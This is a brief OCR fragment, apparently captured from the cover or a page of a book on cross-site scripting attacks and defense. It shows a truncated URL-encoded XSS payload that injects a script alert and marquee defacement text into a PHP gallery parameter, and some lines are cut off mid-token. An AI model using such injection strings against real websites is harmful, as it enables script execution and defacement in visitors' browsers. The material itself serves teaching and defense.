
r/more_content_gallery.php?s=9&c=0&mid=%22%3Cscript%3Ealert(String.fro
90,51,114))%3C/script%3E%3Cmarquee%3E%3Ch1%3ESt@R-gaZ3r%3C/h1%3E%3
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 